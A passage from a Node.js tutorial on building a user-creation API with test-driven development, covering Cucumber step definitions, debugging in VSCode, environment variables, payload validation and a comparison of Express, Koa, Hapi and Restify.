callback(null, 'pending');
});
Then('our API should respond with a 400 HTTP status code', function (callback) {
callback(null, 'pending');
});
Then('the payload of the response should be a JSON object', function (callback) {
callback(null, 'pending');
});
Then('contains a message property which says "Payload should not be empty"', function (callback) {
callback(null, 'pending');
});
{
"rules": {
"func-names": "off",
"prefer-arrow-callback": "off"
}
}
This will turn off the func-names and prefer-arrow-callback rules for all files inside the spec/ directory.Each step definition consists of the step keyword method (When/Then and so on), which takes in two parameters. The first one is the pattern, which is a string that is used to match the text in the feature specification with the step definition. The second parameter is the code function, which is a function that is run for that step.
In our example, when Cucumber gets to the When the client creates a POST request to /users step in our scenario, it will try to run the function associated with the When('the client creates a POST request to /users') step definition, because the pattern matches the step description.
Before we implement the logic behind each step definition, let's make sure our setup is working. By default, Cucumber will look for step definitions inside a root-level features/ directory; since we placed our definitions in a different directory, we must use the --require flag to tell Cucumber where to find them.
Run npx cucumber-js spec/cucumber/features --require spec/cucumber/steps to trigger the tests:
$ npx cucumber-js spec/cucumber/features --require spec/cucumber/steps
spec/cucumber/steps/index.js:1
(function (exports, require, module, __filename, __dirname) { import { Given, When, Then } from 'cucumber';
^^^^^^
SyntaxError: Unexpected token import
It returns with a SyntaxError: Unexpected token import error. This is because we are not using Babel to transpile the code before running it, and so the import ES6 keyword is not supported. This is where the @babel/register package is useful: it allows us to instruct Cucumber to use Babel as the compiler to process our step definitions before running them.
First, let's install the @babel/register package as a development dependency:
$ yarn add @babel/register --dev
Now, we can run cucumber-js again with the --require-module flag and it should be able to find and run our step definitions:
$ npx cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps
P-----
Warnings:
1) Scenario: Empty Payload
? When the client creates a POST request to /users
Pending
- And attaches a generic empty payload
- And sends the request
- Then our API should respond with a 400 HTTP status code
- And the payload of the response should be a JSON object
- And contains a message property which says "Payload should not be empty"
1 scenario (1 pending)
6 steps (1 pending, 5 skipped)
Behind the scenes, Cucumber would first execute all the step definition functions (When and Then), register the code function, and associate it with the corresponding pattern. Then, it will parse and run the feature files, attempting to match the string with step definitions that it has registered.
Here, the test result reads pending because we have not implemented the code function for each step definition, which we will do in the next section. But before that, let's first formalize our E2E test command into an npm script, to save us all that typing:
"test:e2e": "cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Now we have set up the infrastructure for running E2E tests, it'd be a perfect time to commit our code. First, let's create the dev branch:
$ git branch dev
Then, check out the new feature branch, create-user/main, and commit our changes to the repository:
$ git checkout -b create-user/main
$ git add -A
$ git commit -m "Set up infrastructure for Cucumber E2E tests"
To test our API server, we would need to run the server itself and send HTTP requests to it. There are many ways to send requests in Node.js:
Using the native http module allows us to be as expressive as possible because it works at the lowest-level API layer; however, this also means the code is likely to be verbose. Using the Fetch API might provide a simpler syntax, but it will still have a lot of boilerplate code. For example, when we receive a response, we must explicitly tell our code how we want to parse it.
For our use cases, using a library is probably the most appropriate. Libraries are more opinionated but they also save you from writing the same lines repeatedly; for example, response payloads are parsed automatically in most libraries. Of all the available libraries, I've found that superagent is the most suitable for our tests because it allows you to compose a request by chaining multiple steps together. To demonstrate, the following is the example given in superagent's README.md file:
request
.post('/api/pet')
.send({ name: 'Manny', species: 'cat' }) // sends a JSON post body
.set('X-API-Key', 'foobar')
.set('accept', 'json')
.end((err, res) => {
// Calling the end function will send the request
});
This allows us to initiate a request object at the beginning, and each step in our scenario can simply modify that object to collectively compose the final request that we send to our test API server. Without further ado, let's install superagent:
$ yarn add superagent --dev
For the first call to our server, we have broken it down into three steps:
In the first step, we will create a new request object and save it as a file-scoped variable, making it available to be accessed by subsequent steps. In the second, we will attach an empty payload to the request; however, this is already the default behavior of superagent, so we can simply return from the function without doing anything. In the third step, we will send the request and save the response in another variable.
You should now update the start of your spec/cucumber/steps/index.js file to the following snippet:
import superagent from 'superagent';
import { When, Then } from 'cucumber';
let request;
let result;
let error;
When('the client creates a POST request to /users', function () {
request = superagent('POST', 'localhost:8080/users');
});
When('attaches a generic empty payload', function () {
return undefined;
});
When('sends the request', function (callback) {
request
.then((response) => {
result = response.res;
callback();
})
.catch((errResponse) => {
error = errResponse.response;
callback();
});
});
Our third step definition involves sending a request to the server and waiting for a response; this is an asynchronous operation. To ensure the next step won't run before this asynchronous operation is complete, we can pass a callback function into the code function as its last parameter. Cucumber will wait for the callback function to be called before moving on to the next step. Here, we are executing the callback only after the result has been returned and we have saved it to the result variable.
Now, when we run our E2E tests again, the first three steps should pass.
$ yarn run test:e2e
...P--
Warnings:
1) Scenario: Empty Payload
? Then our API should respond with a 400 HTTP status code
- And the payload of the response should be a JSON object
- And contains a message property which says "Payload should not be empty"
1 scenario (1 pending)
6 steps (1 pending, 2 skipped, 3 passed)
Now, let's move on to our next step definition, which is an assertion step. In there, we should assert that the response from our server should have a 400 HTTP status code:
Then('our API should respond with a 400 HTTP status code', function () {
if (error.statusCode !== 400) {
throw new Error();
}
});
Now, with our API server running in the background, run our E2E tests again. You should see the result of the second step changing from pending to failed:
$ yarn run test:e2e
...F--
Failures:
1) Scenario: Empty Payload
{}
Error
at World.<anonymous> (spec/cucumber/steps/index.js:28:11)
- And the payload of the response should be a JSON object
- And contains a message property which says "Payload should not be empty"
1 scenario (1 failed)
6 steps (1 failed, 2 skipped, 3 passed)
It fails because our API is currently always returning the Hello World string with the HTTP status code of 200, regardless of what the request is. But this is nothing to be concerned about! Writing a failing test is the first step of the TDD workflow; now, we just need to write the minimum amount to code to make the test pass.
To make our fourth step pass, we must check the method and path of the req object in the requestHandler function, and if it matches POST and /users, respectively, we will send back a 400 response.
But how do we know the structure of the req object? We can use console.log to print it onto the console, but the structure of objects such as req and res are complex and the output is going to be hard to read. Instead, we should use a debugger.
A debugger is a tool that allows us to pause the execution of the code at certain breakpoints and examine any variables that are accessible within that scope at the time. For us, we want to pause the execution inside our server's requestHandler method to enable us to examine the req object.
All modern browsers have a debugger built into them. Firefox has Firebug and Chrome has Chrome DevTools:
To use Chrome DevTools for Node.js debugging, simply pass in the --inspect flag when you run node, then navigate to chrome://inspect/#devices in Chrome, and click on the Open dedicated DevTools for Node link, which will open the debugger in a new window.
On July 22, 2018, Google released ndb (https://github.com/GoogleChromeLabs/ndb), an "improved" debugger that is based on Chrome DevTools, and uses Puppeteer (github.com/GoogleChrome/puppeteer) to interact with Chromium over the DevTools Protocol. It requires at least Node.js v8.0.0.
You can try it out by installing it locally:
$ yarn add ndb --dev
On Windows, you may also have to install the windows-build-tools package in order to compile native dependencies:
$ yarn global add windows-build-tools
Then, you can run the ndb binary with npx, and a new window will pop up:
ndb comes with its own integrated terminal, which will hook onto any node processes that you run from it.
While using Chrome DevTools and/or ndb provides several unique benefits, such as the availability of the Console, Memory, and Profile tabs, I'd still recommend using the debugger that comes with your IDE or code editor, simply because there's less context switching that comes with switching between different tools.
I recommend using Visual Studio Code as a code editor for JavaScript projects, and thus we will use the VSCode editor to illustrate our workflow; you are, however, free to use the IDE or editor of your choice.
Open up src/index.js on VSCode. If you hover your mouse to the left of the line numbers, you'll see some small, dimmed, red circles appear; you can click on the circle to insert a breakpoint on that line. This means whenever the script is executing and reaches that line, it will pause there. This allows us to examine the variables available within scope at that point. Go ahead and set the breakpoint at line 5.
const requestHandler = function (req, res) {
debugger;
res.writeHead(200, {'Content-Type': 'text/plain'});
res.end('Hello, World!');
}After you've set the breakpoint, go to the Debugger tab in your editor. Click the Start Debugging button (usually this looks like the "Play" button: ►); this will execute the current file:
The debugger throws an error because it doesn't recognize the ES6 modules' import syntax. This is because we are running the debugger on the source file directly, instead of the compiled file produced by Babel. To instruct VSCode to process modules, we can do one of two things:
To do either of these, we need to add configurations to the VSCode debugger. Configurations in VSCode are defined as JSON objects inside a launch.json file. To edit the launch.json file, click the cogwheel button () near the top. Then, paste in the following JSON object, which will provide us with both configurations mentioned before, as well as an option to run the program as normal:
{
"version": "0.2.0",
"configurations": [
{
"type": "node",
"request": "launch",
"name": "Node",
"program": "${file}",
"protocol": "inspector"
},
{
"name": "Babel Node",
"type": "node",
"request": "launch",
"runtimeExecutable": "${workspaceRoot}/node_modules/.bin/babel-
node",
"runtimeArgs": [
"--presets",
"@babel/env"
],
"program": "${file}",
"protocol": "inspector"
},
{
"name": "Node with Experimental Modules",
"type": "node",
"request": "launch",
"runtimeExecutable": "~/.nvm/versions/node/v8.11.4/bin/node",
"runtimeArgs": [
"--experimental-modules"
],
"program": "${file}",
"protocol": "inspector"
}
],
"compounds": []
}
Now, also remember to install the @babel/node package as a development dependency:
$ yarn add @babel/node --dev
To use babel-node with the VSCode debugger, we also need to enable the retainLines option in Babel, which retains the line numbers between the source code and the built files. If we don't do this, VSCode's debugger would set the breakpoints at the incorrect lines.
However, we only want to retain lines when debugging our code; when we are building our application, we want it to be formatted sensibly. To do this, we can update our .babelrc to apply the retainLines option only when the BABEL_ENV environment variable is set to "debug":
{
"presets": [
["@babel/env", {
"targets": {
"node": "current"
}
}]
],
"env": {
"debug": {
"retainLines": true
}
}
}
Then, open up the launch.json file again and add the following to the Babel Node configuration:
{
"name": "Babel Node",
"type": "node",
...
...
"protocol": "inspector",
"env": {
"BABEL_ENV": "debug"
}
},
Now, stop your API server (if you're running it), go back to src/index.js, open up the Debug panel, select one of the two configurations we just defined, and click the Start Debugging button (►). This time, you should see it succeed:
In a new tab, navigate to localhost:8080. This time, you won't see our Hello, World! text; this is because our server hasn't provided a response yet! Instead, it has paused at the breakpoint we set.
On the left-hand side, we can see a tab called VARIABLES, and here we can see all the local, closure, and global variables available at our breakpoint. When we expand the req variable, we'll find the method and url properties, which are exactly what we need:
We've added several VSCode debugger configurations and should commit these changes to our Git repository. The VSCode configurations are, however, not part of our Create User feature, and should be committed directly to the dev branch.
However, we have already made some changes related to our Create User feature, and we can't check out the dev branch unless we git commit or git stash these changes. Ideally, we should commit the entire Create User feature together; it is not clean to have work-in-progress (WIP) commits in our Git history tree.
To resolve this dilemma, we can use git stash, but it can be quite confusing and you risk losing your work. Instead, we are going to commit the WIP changes now and amend the commit later with the full implementation. We can do this because we are working on our local feature branch, not one of the permanent dev or master branches. This means that as long we do not push our changes onto the remote repository, no one else will know about the WIP commit.
The workflow will be as follows:
Following that workflow, we should execute the following commands:
$ git add package.json yarn.lock spec/cucumber/steps/index.js
$ git commit -m "WIP Implement Create User with Empty Payload"
$ git checkout dev
$ yarn add @babel/node --dev
$ git add -A
$ git commit -m "Add configuration for VSCode Debugger"
$ git checkout create-user/main
$ git rebase dev
$ yarn install
Now that we understand how to use the debugger to examine the structure of complex objects, we are ready to implement the logic to check for the status of the response. To make our second test pass, we must send back a response with a 400 HTTP status code. With TDD, we should write the minimum amount of code that is required to make the test pass. Once the test passes, we can then spend some time refactoring the code to make it more elegant.
The most straightforward piece of logic to make the test pass is to simply check that the req object's method and url match exactly with 'POST' and '/users', and return with a 400 HTTP status code specifically for this scenario. If they do not match, send back the Hello World! response as before. After making the change, the requestHandler function should look something like this:
function requestHandler(req, res) {
if (req.method === 'POST' && req.url === '/users') {
res.statusCode = 400;
res.end();
return;
}
res.writeHead(200, { 'Content-Type': 'text/plain' });
res.end('Hello, World!');
}
Now, restart our API server and run the E2E tests; the first four steps should now pass.
Note that the previous logic will indiscriminately return a 400 response, even if the payload is not empty. This is fine because the TDD process encourages you to write the minimum amount of code possible to make the tests pass, and so far we have only written a test for the empty payload scenario.
The rationale behind this is to ensure you are not falling into the trap of coding something that you don't need. This principle has been summarized in the phrase "You ain't gonna need it," or YAGNI, which is a principle that originated from extreme programming (XP). The original states that you should "always implement things when you actually need them, never when you just foresee that you need them". You may have also heard the phrase "do the simplest thing that could possibly work" (DTSTTCPW).
Being disciplined and sticking to this principle yields several benefits:
Even when you "know" for sure, make it a habit to follow the YAGNI principle.
The next test requires that the payload is a JSON object. Since our server is replying with a JSON object, the Content-Type header should also reflect this. Therefore, in our step definition, we should check for both of these criteria. In the spec/cucumber/steps/index.js, update the step definition to the following:
let payload;
...
Then('the payload of the response should be a JSON object', function () {
const response = result || error;
// Check Content-Type header
const contentType = response.headers['Content-Type'] || response.headers['content-type'];
if (!contentType || !contentType.includes('application/json')) {
throw new Error('Response not of Content-Type application/json');
}
// Check it is valid JSON
try {
payload = JSON.parse(response.text);
} catch (e) {
throw new Error('Response not a valid JSON object');
}
});
Now, restart our API server and we run the tests again; we should get a failing test:
$ yarn run test:e2e
....F-
...
Error: Response not of Content-Type application/json
at World.<anonymous> (spec/cucumber/steps/index.js:41:11)
- And contains a message property which says "Payload should not be empty"
Red. Green. Refactor. Now we have a failing test (red), the next step is to make it pass (green). To do this, we must set the Content-Type header to application/json and provide a JSON object in the payload. Change our requestHandler function to the following:
function requestHandler(req, res) {
if (req.method === 'POST' && req.url === '/users') {
res.writeHead(400, { 'Content-Type': 'application/json' });
res.end(JSON.stringify({}));
return;
}
res.writeHead(200, { 'Content-Type': 'text/plain' });
res.end('Hello, World!');
}
Run the tests again, and the first five tests should have passed.
Now, on to our last test. We need our error object payload to contain a message property that reads "Payload should not be empty". So first, let's implement our test:
Then('contains a message property which says "Payload should not be empty"', function () {
if (payload.message !== 'Payload should not be empty') {
throw new Error();
}
});
Next, run the tests again and they should fail. Then, to make it pass, we need to pass a different object into the res.end method. Your if block should now look like this:
if (req.method === 'POST' && req.url === '/users') {
res.writeHead(400, { 'Content-Type': 'application/json' });
res.end(JSON.stringify({
message: 'Payload should not be empty',
}));
return;
}
Now, when we run our E2E tests again, they all pass:
$ yarn run test:e2e
......
1 scenario (1 passed)
6 steps (6 passed)
Remember that the TDD process can be summed up with the phrase "Red. Green. Refactor". Here, we've written failing tests (red) and we've written some code to make them pass (green); therefore, the next step is to refactor, which, as a reminder, means restructuring and improving the quality of our implementation without changing its external behavior. This can mean the following:
Refactoring should be done for our entire code base, which includes both the test code and our application code. Here, however, our application code is already quite neat and there are no obvious areas we can improve on at this time. Therefore, we can focus on improving our test code.
At the moment, we are storing the request, result, error, and payload variables at the top level of the file's scope.
But step definitions can be mixed and matched in different scenarios. For example, in another scenario where we are updating a specific user, we may want to test that the API returns with the correct status code when given a malformed request. Here, we can reuse the same step definition, "our API should respond with a 400 HTTP status code", but this time, the error variable may not be set if the previous steps were defined in a different file.
Instead of using file-scoped variables, we can instead pass a context object into each step and use it to keep track of the results. This context object would be maintained throughout the entire scenario and be available in every step. In the vocabulary of Cucumber, an isolated context for each scenario is called a world. The context object is exposed inside each step as the this object.
Therefore, we can assign the response (regardless of it being a success or an error) to the more generically-named this.response and do the same for all other top-level file-scoped variables. After these changes, we should end up with the following spec/cucumber/steps/index.js file:
import superagent from 'superagent';
import { When, Then } from 'cucumber';
When('the client creates a POST request to /users', function () {
this.request = superagent('POST', 'localhost:8080/users');
});
When('attaches a generic empty payload', function () {
return undefined;
});
When('sends the request', function (callback) {
this.request
.then((response) => {
this.response = response.res;
callback();
})
.catch((error) => {
this.response = error.response;
callback();
});
});
Then('our API should respond with a 400 HTTP status code', function () {
if (this.response.statusCode !== 400) {
throw new Error();
}
});
Then('the payload of the response should be a JSON object', function () {
// Check Content-Type header
const contentType = this.response.headers['Content-Type'] || this.response.headers['content-type'];
if (!contentType || !contentType.includes('application/json')) {
throw new Error('Response not of Content-Type application/json');
}
// Check it is valid JSON
try {
this.responsePayload = JSON.parse(this.response.text);
} catch (e) {
throw new Error('Response not a valid JSON object');
}
});
Then('contains a message property which says "Payload should not be empty"', function () {
if (this.responsePayload.message !== 'Payload should not be empty') {
throw new Error();
}
});
When we refactor, we must be careful not to change the behavior of the existing code. Therefore, run our tests again to make sure they are still passing:
$ yarn run test:e2e
......
1 scenario (1 passed)
6 steps (6 passed)
At the moment, if one of the assertions fails, we're throwing a generic Error object:
throw new Error();
When the test actually fails, the error message is not helpful because it doesn't tell us what the actual result is:
✗ Then our API should respond with a 400 HTTP status code
{}
Error
at World.<anonymous>
We can improve this by throwing an instance of AssertionError instead of just an instance of Error. AssertionError is a class provided by Node.js that allows you to specify the expected and actual outcomes.
To use it, first import it from the assert module:
import { AssertionError } from 'assert';
Then, change our step definition to the following:
Then('our API should respond with a 400 HTTP status code', function () {
if (this.response.statusCode !== 400) {
throw new AssertionError({
expected: 400,
actual: this.response.statusCode,
});
}
});
Now, when there's an error, the error output is much more informative:
AssertionError [ERR_ASSERTION]: 200 undefined 400
+ expected - actual
-200
+400
at new AssertionError (internal/errors.js:86:11)
at World.<anonymous> (spec/cucumber/steps/index.js:27:11)
However, we can go one better and use the equal method from the assert module directly. Now, our step definition is much more concise:
import assert from 'assert';
...
Then('our API should respond with a 400 HTTP status code', function () {
assert.equal(this.response.statusCode, 400);
assert.equal will automatically throw an AssertionError if the parameters passed into it are not equal.
Now do the same for the step definition that checks for the response's message:
Then('contains a message property which says "Payload should not be empty"', function () {
assert.equal(this.responsePayload.message, 'Payload should not be empty');
});
Since we are only running these tests locally for now, we can simply hardcode the host name of our local API server, which we've set to http://localhost:8080/. However, it's never ideal to hardcode values into our code, as when we want to run these same tests on a different server, we'd have to edit the code itself.
Instead, we can make use of environment variables, which we can set in an .env file at the project root directory and load it when we run our tests.
Create a new .env file and add in the following entry:
SERVER_PROTOCOL=http
SERVER_HOSTNAME=localhost
SERVER_PORT=8080
Next, we need to load the environment variable into our code. We can use the dotenv-cli package (https://www.npmjs.com/package/dotenv-cli) to do this:
$ yarn add dotenv-cli --dev
To use the dotenv-cli package, you simply place dotenv in front of the command you want to run, and it will load the variables from the .env file and then run the command:
dotenv <command with arguments>
So, let's change our serve and test:e2e npm scripts to use the dotenv-cli package. Note that we are using a double dash (--) to pass the flags into cucumber-js after dotenv has finished loading the environment variables:
"serve": "yarn run build && dotenv node dist/index.js",
"test:e2e": "dotenv cucumber-js -- spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Then, in our code, remove the hardcoded hostname and replace it with the environment variable:
this.request = superagent('POST', `${process.env.SERVER_HOSTNAME}:${process.env.SERVER_PORT}/users`);
Again, we should run the tests to ensure they pass:
$ yarn run test:e2e
......
1 scenario (1 passed)
6 steps (6 passed)
Lastly, the point of using environment variables is that different environments would have different settings; therefore, we shouldn't track the .env file in Git. However, we do want to keep a record of what environment variables are supported, and so we should copy our .env file into a new .env.example file and add that into our Git repository:
$ cp .env .env.example
We have now implemented a new feature that is functional for a single scenario; this is a good time to commit our code to the Git repository. Remember that we had previously made a WIP commit. So now, instead of running git commit, we should add an --amend flag, which will overwrite and replace our previous commit:
$ git add -A
$ git commit --amend -m "Handle create user calls with empty payload"
We have completed our first scenario, so let's move on to our second and third scenarios. As a reminder, they are as follows:
Start by adding the following scenario definition to the spec/cucumber/features/users/create/main.feature file:
Scenario: Payload using Unsupported Media Type
If the client sends a POST request to /users with an payload that is
not JSON,
it should receive a response with a 415 Unsupported Media Type HTTP
status code.
When the client creates a POST request to /users
And attaches a generic non-JSON payload
And sends the request
Then our API should respond with a 415 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says 'The "Content-Type" header must always be "application/json"'
Scenario: Malformed JSON Payload
If the client sends a POST request to /users with an payload that is
malformed,
it should receive a response with a 400 Unsupported Media Type HTTP
status code.
When the client creates a POST request to /users
And attaches a generic malformed payload
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "Payload should be in JSON format"
Notice that the first, third, and fifth steps are exactly the same as the ones in the previous scenario; therefore, Cucumber can re-use the step definition that we have already defined.
For the rest of the steps, however, we need to implement their corresponding step definitions. But since they are similar to the ones we've just defined, we can copy and paste them and make some small adjustments. Copy the following step definitions into spec/cucumber/steps/index.js:
When('attaches a generic non-JSON payload', function () {
this.request.send('<?xml version="1.0" encoding="UTF-8" ?><email>dan@danyll.com</email>');
this.request.set('Content-Type', 'text/xml');
});
When('attaches a generic malformed payload', function () {
this.request.send('{"email": "dan@danyll.com", name: }');
this.request.set('Content-Type', 'application/json');
});
Then('our API should respond with a 415 HTTP status code', function () {
assert.equal(this.response.statusCode, 415);
});
Then('contains a message property which says \'The "Content-Type" header must always be "application/json"\'', function () {
assert.equal(this.responsePayload.message, 'The "Content-Type" header must always be "application/json"');
});
Then('contains a message property which says "Payload should be in JSON format"', function () {
assert.equal(this.responsePayload.message, 'Payload should be in JSON format');
});
Now, when we run our tests again, the first three steps of the Payload using Unsupported Media Type scenario should pass:
$ yarn run test:e2e
.........F--
Failures:
1) Scenario: Payload using Unsupported Media Type
AssertionError [ERR_ASSERTION]: 400 == 415
+ expected - actual
-400
+415
at World.<anonymous> (spec/cucumber/steps/index.js:35:10)
- And the payload of the response should be a JSON object
- And contains a message property which says "Payload should be in JSON format"
2 scenarios (1 failed, 1 passed)
12 steps (1 failed, 2 skipped, 9 passed)
The fourth step fails because, in our code, we are not specifically handling cases where the payload is a non-JSON or malformed object. Therefore, we must add some additional logic to check the Content-Type header and the actual contents of the request payload, which is much more involved than indiscriminately returning a 400 response:
import '@babel/polyfill';
import http from 'http';
function requestHandler(req, res) {
if (req.method === 'POST' && req.url === '/users') {
const payloadData = [];
req.on('data', (data) => {
payloadData.push(data);
});
req.on('end', () => {
if (payloadData.length === 0) {
res.writeHead(400, { 'Content-Type': 'application/json' });
res.end(JSON.stringify({
message: 'Payload should not be empty',
}));
return;
}
if (req.headers['content-type'] !== 'application/json') {
res.writeHead(415, { 'Content-Type': 'application/json' });
res.end(JSON.stringify({
message: 'The "Content-Type" header must always be "application/json"',
}));
return;
}
try {
const bodyString = Buffer.concat(payloadData).toString();
JSON.parse(bodyString);
} catch (e) {
res.writeHead(400, { 'Content-Type': 'application/json' });
res.end(JSON.stringify({
message: 'Payload should be in JSON format',
}));
}
});
} else {
res.writeHead(200, { 'Content-Type': 'text/plain' });
res.end('Hello, World!');
}
}
const server = http.createServer(requestHandler);
server.listen(8080);
For POST and PUT requests, the body payload can be quite large. So, instead of receiving the entire payload in one large chunk, it's better to consume it as a stream of smaller units. The request object, req, that is passed into the requestHandler function implements the ReadableStream interface. To extract the request body of POST and PUT requests, we must listen for the data and end events emitted from the stream.
Whenever a new piece of data is received by our server, the data event will be emitted. The parameter passed into the event listener for the data event is a type of Buffer, which is simply a small chunk of raw data. In our case, the data parameter represents a small chunk of our JSON request payload.
Then, when the stream has finished, the end event is emitted. It is here that we check whether the payload is empty, and if it is, we return a 400 error as we did before. But if it is not empty, we then check the Content-Type header to see if it is application/json; if not, we return a 415 error. Lastly, to check whether the JSON is well formed, we concatenate the buffer array to restore our original payload. Then, we try to parse the payload with JSON.parse. If the payload is able to be parsed, we don't do anything; if it is not, it means the payload is not valid JSON and we should return a 400 error, as specified in our step.
Lastly, we had to wrap the JSON.parse() call in a try/catch block because it'll throw an error if the payload is not a JSON-serializable string:
JSON.parse('<>'); // SyntaxError: Unexpected token < in JSON at position 0
We run the tests again; all tests should now pass, with one exception: somehow, the step And contains a message property which says 'The "Content-Type" header must always be "application/json"' is said to be undefined. But if we check our step definitions, we can certainly see it is defined. So what's happening?
This is because the forward slash character (/) has a special meaning in Gherkin. It specifies alternative text, which allows you to match either of the strings adjacent to the slash.
For example, the step definition pattern the client sends a GET/POST request would match both of the following steps:
Unfortunately, there is no way to escape the alternative text character. Instead, we must employ regular expressions to match this step definition pattern to its steps. This is as simple as replacing the containing single quotes with /^ and $/, and escaping the forward slash:
Then(/^contains a message property which says 'The "Content-Type" header must always be "application\/json"'$/, function () {
assert.equal(this.responsePayload.message, 'The "Content-Type" header must always be "application/json"');
});
Now, all our tests should pass:
$ yarn run test:e2e
..................
3 scenarios (3 passed)
18 steps (18 passed)
For consistency's sake, replace all other string patterns with regular expressions; run the tests again to ensure they're still passing.
Red. Green. Refactor. We again find ourselves at the "green" phase; therefore, the next step is to refactor. We are going to start with our test code first.
In our second scenario, we have three steps that are very similar to the steps defined for our first scenario. So far, we have simply been copying and pasting those step definitions and making small changes to them. Repetition or duplication is never good when it comes to code; so instead, we can define a scenario outline, which acts as a template scenario with placeholder variables that we can plug in. For example, we can combine these two scenarios into a scenario outline as follows:
Feature: Create User
Clients should be able to send a request to our API in order to create a
user. Our API should also validate the structure of the payload and respond
with an error if it is invalid.
Scenario Outline: Bad Client Requests
If the client sends a POST request to /users with an empty payload, it
should receive a response with a 4xx Bad Request HTTP status code.
When the client creates a POST request to /users
And attaches a generic <payloadType> payload
And sends the request
Then our API should respond with a <statusCode> HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says <message>
Examples:
| payloadType | statusCode | message |
| empty | 400 | "Payload should not be empty" |
| non-JSON | 415 | 'The "Content-Type" header must always be "application/json"' |
| malformed | 400 | "Payload should be in JSON format" |
First, we changed the keyword from Scenario to Scenario Outline and added placeholders (enclosed in <>). Then, we use the Examples keyword to supply these placeholders with actual values in the form of a datatable, which is simply columns of values separated by the pipe character (|). Now, our Cucumber specification is a lot less repetitive!
After each refactoring step, we should take care to ensure that we didn't break anything. So run our tests again and check they still pass.
In a similar vein, we can introduce parameters into our step definitions to help us avoid duplicated code. With string patterns, parameters can be specified using curly braces ({}), inside of which the type of the variable is indicated.
For example, our Then our API should respond with a <statusCode> HTTP status code step definition can be redefined as follows:
Then('our API should respond with a {int} HTTP status code', function (statusCode) {
assert.equal(this.response.statusCode, statusCode);
});
Here, we've replaced the hardcoded 400 HTTP status code with a placeholder, {int}, which indicates that the pattern should match an integer. Then, we are passing the value of the placeholder into the code function as statusCode, which is then used to perform the checks.
We can do the same with regular expression patterns. Instead of curly braces, we can define parameters by adding capturing groups to the RegEx. For instance, the same step definition would look like this using a regular expression pattern:
Then(/^our API should respond with a ([1-5]\d{2}) HTTP status code$/, function (statusCode) {
assert.equal(this.response.statusCode, statusCode);
});
Update your spec/cucumber/steps/index.js file to add groups to the regular expression patterns, and use those captured parameters in your step definition function. The end result should look like this:
import assert from 'assert';
import superagent from 'superagent';
import { When, Then } from 'cucumber';
When(/^the client creates a (GET|POST|PATCH|PUT|DELETE|OPTIONS|HEAD) request to ([/\w-:.]+)$/, function (method, path) {
this.request = superagent(method, `${process.env.SERVER_HOSTNAME}:${process.env.SERVER_PORT}${path}`);
});
When(/^attaches a generic (.+) payload$/, function (payloadType) {
switch (payloadType) {
case 'malformed':
this.request
.send('{"email": "dan@danyll.com", name: }')
.set('Content-Type', 'application/json');
break;
case 'non-JSON':
this.request
.send('<?xml version="1.0" encoding="UTF-8" ?><email>dan@danyll.com</email>')
.set('Content-Type', 'text/xml');
break;
case 'empty':
default:
}
});
When(/^sends the request$/, function (callback) {
this.request
.then((response) => {
this.response = response.res;
callback();
})
.catch((error) => {
this.response = error.response;
callback();
});
});
Then(/^our API should respond with a ([1-5]\d{2}) HTTP status code$/, function (statusCode) {
assert.equal(this.response.statusCode, statusCode);
});
Then(/^the payload of the response should be a JSON object$/, function () {
// Check Content-Type header
const contentType = this.response.headers['Content-Type'] || this.response.headers['content-type'];
if (!contentType || !contentType.includes('application/json')) {
throw new Error('Response not of Content-Type application/json');
}
// Check it is valid JSON
try {
this.responsePayload = JSON.parse(this.response.text);
} catch (e) {
throw new Error('Response not a valid JSON object');
}
});
Then(/^contains a message property which says (?:"|')(.*)(?:"|')$/, function (message) {
assert.equal(this.responsePayload.message, message);
});
Now that our tests have been refactored, we can now turn our focus to refactoring our application code. The great thing about having existing E2E tests is that if, during the refactoring, we break something, the tests will fail and we'd be able to fix them quickly.
As we did before, let's list out all the issues with our current code:
For the last issue, we can add an additional if block inside the req.on('data') block to check whether the payload is getting too large; if it is, we can return a 413 Payload Too Large error. In the following example, we are using a limit of 1e6, which is one million, or 1,000,000, bytes:
const PAYLOAD_LIMIT = 1e6;
req.on('data', function (data) {
payloadData.push(data);
const bodyString = Buffer.concat(payloadData).toString();
if (bodyString.length > PAYLOAD_LIMIT) {
res.writeHead(413, { 'Content-Type': 'text/plain' });
res.end();
res.connection.destroy();
}
});
However, this makes the code even harder to understand. At the moment, there's not too much functionality behind our API, yet our code is already quite long and complex; imagine how much more obscure it will get when we have to implement the logic to parse URL paths, query parameters, and so on.
As you may expect, these problems have already been solved and optimized by frameworks. So, let's take a look at some libraries we can use and then pick the one that best fits our use case.
At a minimum, we want a basic router; at most, we want a web framework. In this section, we will focus on four of the most popular frameworks: Express, Koa, Hapi, and Restify:
| Name | Website | First released | GitHub stars | Description |
| Express | expressjs.com | Jan, 3 2010 | 39,957 |
"Fast, unopinionated, minimalist web framework for Node". Express is a thin routing layer above Node's native http module, with support for templating and middleware (functions that preprocess the request object before it is passed to the handler). Express has been around the longest and is the most popular framework for Node.js. We will use Express as the benchmark from which comparisons with other libraries will be made. |
| Koa | koajs.com | Nov, 8 2013 | 22,847 | Created by TJ Holowaychuk, the same developer behind Express. It is similar to Express but uses async functions instead of callbacks. |
| Hapi | hapijs.com | Aug, 21 2012 | 9,913 |
While Express is minimalistic, Hapi ships with many built-in features, such as input validation, caching, and authentication; all you have to do is specify your settings in the configuration object for that route. Like middleware for Express, Hapi has a request life cycle and extension points where you can process the request or response objects. Hapi also supports a plugin system that allows you to split your app into modular parts. |
| Restify | restify.com | May, 6 2011 | 8,582 | REST framework for providing microservices APIs. It is essentially Express but without the templating parts. It supports DTrace, which allows you to find out the amount of resources (for example, memory, CPU time, filesystem I/O, and bandwidth) used by a process. |
For basic features such as routing, all of these frameworks are more than capable. They differ only in their philosophy and community support.
Express is, without a doubt, the most popular and has the most community support, but it requires a lot of configuration and extra middleware just to get it out of the box. On the other hand, Hapi's configuration-centric philosophy is very interesting, because it means we don't have to change our code or update 10 different middleware, even when the feature code is changed and optimized. It's configuration-as-code, which is a nice philosophy to follow.
However, when we develop our frontend application with React, we may later decide to use more advanced features, such as Server-Side Rendering (SSR). For these, we need to ensure that the tools and integrations we employ are widely used, so that if we run into any trouble, there'll be a large group of developers out there who have faced and resolved those issues. Otherwise, we may waste a long time looking at that source code to figure out a simple problem.
